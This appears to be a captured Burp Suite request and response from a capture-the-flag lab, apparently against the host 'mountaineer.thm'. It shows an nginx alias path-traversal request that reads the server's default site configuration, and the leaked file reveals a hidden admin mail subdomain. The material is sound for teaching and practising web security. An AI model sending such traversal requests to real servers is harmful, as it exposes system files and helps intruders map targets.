 Request
Pretty Raw Hex
\n
1 GET /wordpress/images../etc/nginx/sites-available/default HTTP/1.1
2 Host: mountaineer.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search
0 highlights
Response
Pretty Raw Hex Render
\n
22 # This file will automatically load configuration files provided by other
23 # applications, such as Drupal or Wordpress. These applications will be made
24 # available underneath a path with that package name, such as /drupal8.
25 #
26 # Please see /usr/share/doc/nginx-doc/examples/ for more detailed examples.
27 ##
28
29 # Default server configuration
30 #
31 server {
32 listen 80 default_server;
33 listen [::]:80 default_server;
34 server_name mountaineer.thm adminroundcubemail.mountaineer.thm;
35 client_max_body_size 20M;
36 # SSL configuration
37 #
38 # listen 443 ssl default_server;
39 # listen [::]:443 ssl default_server;
40 #
41 # Note: You should disable gzip for SSL traffic.
42 # See: https://bugs.debian.org/773332
43 #
44 # Read up on ssl_ciphers to ensure a secure configuration.
45 # See: https://bugs.debian.org/765782
46 #
47 # Self signed certs generated by the ssl-cert package
48 # Don't use them in a production server!
49 #
50 # include snippets/snakeoil.conf;
51
Search
0 matches